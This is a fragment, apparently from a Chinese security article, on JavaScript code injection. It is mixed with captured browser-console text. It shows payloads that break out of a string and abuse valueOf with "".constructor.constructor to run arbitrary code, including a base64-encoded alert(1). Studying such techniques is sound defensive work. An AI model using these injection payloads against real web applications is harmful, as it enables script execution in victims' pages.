 应用
www.4hou.com 显示
1
确定
嘶吼
ROARTALK
首页
阅读
专题
undefined
data+1
3
当然，代码中没有+1的操作，那么怎么触发valueOf呢？其实很简单：
var data=''||{"valueOf":new "".constructor.constructor('return 2')}+1//'
undefined
data
3
如此一来，我们即可进行任意代码执行。
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
top Filter Default levels
Console was cleared
e.g. /event\d/ -cdn url:a.com
undefined
var data = ''||{"valueOf":new "".constructor.constructor(atob('YWxlcnQoMSk='))}+1